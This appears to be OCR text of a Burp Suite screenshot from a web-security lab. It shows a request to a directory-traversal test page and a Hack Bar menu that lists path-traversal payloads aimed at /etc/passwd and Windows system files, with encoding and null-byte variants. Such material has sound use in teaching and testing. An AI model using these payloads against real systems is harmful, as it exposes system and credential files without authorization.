 Request
Pretty Raw Hex \n
1 GET /dirtrav/example3.php?file= HTTP/1.1
2 Host: 192.168.100.185
3 User-Agent: Mozilla/5.0 (Window 7.36
(KHTML, like Gecko) Chrome/108
4 Accept: image/avif,image/webp,i =0.8
5 Referer: http://192.168.100.185
6 Accept-Encoding: gzip, deflate
7 Accept-Language: ja,en-US;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jan 2023 05:07:46 GMT
3 Server: Apache/2.2.16 (Debian)
4 X-Powered-By: PHP/5.3.3-7+squeeze15
5 Vary: Accept-Encoding
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html
9
10
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Show response in browser
Request in browser
Extensions
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy U
Copy a
Copy t
Paste
Save it
Save e
Paste
Add to
Conve
URL-e
Cut
Copy
Paste
Messa
Burp R
Hack Bar
Hack Bar
SQL Injection
Error Based SQLi
SQLi Login Bypass
XSS
Simple Check
Path Traversal
Wrapper
/proc
Log Files
Windows File
/etc/passwd
/etc/passwd%00
etc%2fpasswd
etc%2fpasswd%00
etc%5cpasswd
etc%5cpasswd%00
etc%c0%afpasswd
etc%c0%afpasswd%00
../../../etc/passwd
../../../etc/passwd%00
%252e%252e%252fetc%252fpasswd
%252e%252e%252fetc%252fpasswd%00
../../../../../../../../../../etc/passwd..\.\.\.\.\.\.\.\.\.
../../../../[…]../../../../../etc/passwd
....//....//etc/passwd
..///////..////..//////etc/passwd
/%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../etc/passwd
C:\boot.ini
C:\WINDOWS\win.ini